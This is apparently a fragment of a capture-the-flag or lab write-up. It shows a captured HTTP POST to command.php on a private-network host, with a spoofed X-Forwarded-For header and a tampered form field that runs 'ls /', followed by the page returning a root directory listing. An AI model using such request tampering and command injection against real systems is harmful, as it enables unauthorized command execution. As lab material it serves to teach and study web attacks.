 POST /command.php HTTP/1.1
Host: 192.168.126.138
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.126.138/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Connection: close
Cookie: PHPSESSID=37jpm5k907ks623h8o099d9vc3
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
radio=ls /&submit=Run
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>Run Command:</strong><br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">List
Files<br />
25 <input type="radio" name="radio" value="du -h">Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: ls /<br /><pre>bin
32 boot
33 dev
34 etc
35 home
36 initrd.img
37 initrd.img.old
38 lib
39 lost+found
40 media
41 mnt
42 opt
43 proc
44 root
45 run
46 sbin
47 srv
48 sys
49 tmp
50 usr
51 var
52 vmlinuz
53 vmlinuz.old
54 </pre><p><a href='login.php'>Return to the menu.</a>